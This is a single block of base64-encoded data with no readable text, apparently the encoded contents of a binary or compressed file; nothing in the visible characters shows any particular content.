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
